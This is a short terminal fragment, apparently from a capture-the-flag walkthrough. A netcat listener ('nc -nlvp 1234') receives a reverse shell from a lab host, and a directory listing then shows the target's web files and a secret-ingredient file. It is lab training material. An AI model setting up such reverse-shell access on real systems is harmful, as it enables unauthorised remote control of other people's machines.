 ┌──(root㉿hekeats)-[/home/hekeats]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.14.30.69] from (UNKNOWN) [10.10.253.251] 34476
/bin/sh: 0: can't access tty; job control turned off
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt